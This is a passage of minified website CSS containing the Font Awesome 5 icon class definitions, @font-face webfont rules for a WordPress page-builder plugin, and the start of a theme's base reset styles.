mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}
html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:100%;outline:0;padding:0;margin:0;border:0}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}mark{padding:0 5px;color:inherit}strong{font-weight:700}pre{padding:20px;word-wrap:break-word;background:#eee;max-width:100%;overflow:auto}code,kbd,tt,var,pre{font-family:monospace}ul,ol{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}p a{transition:color 300ms}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}p{margin:0 0 18px 0}p:empty{display:none;padding:0;margin:0}*{box-sizing:border-box}*:focus{outline:none !important}a{transition:all .4s;text-decoration:none}a:active,a:focus,a:hover{text-decoration:none}::selection{color:#fff}body input:not([type=checkbox]):not([type=radio]):not([type=submit]),select,textarea{height:50px;max-width:100%;display:block;font-size:16px;font-weight:400;line-height:1.7;padding:10px 20px;font-family:inherit;border:0;background:transparent;outline:0;margin:0;border-radius:5px;transition:all .3s ease;background:#f3f5fe}form.post-password-form p:first-child{margin-bottom:24px}form.post-password-form label{float:left;width:calc(100% - 130px);max-width:240px;margin-right:10px;font-size:16px}form.post-password-form label input[type=password]{width:100%}form.post-password-form input[type=submit]{margin-top:30px}form.post-password-form:after{content:"";display:block;height:0;clear:both}.select__field:before{content:"\f0d7";display:block;position:absolute;z-index:0;right:30px;font-family:"Font Awesome 5 Free";font-size:14px;font-weight:600;line-height:50px;pointer-events:none}textarea{height:120px;padding-top:20px}input[type=submit],button{display:inline-block;font-size:15px;font-weight:800;vertical-align:top;text-transform:uppercase;letter-spacing:0;line-height:34px;padding:7px 32px 7px;margin-bottom:16px;border-radius:5px;color:#fefefe;border-width:1px;border-style:solid;transition:all 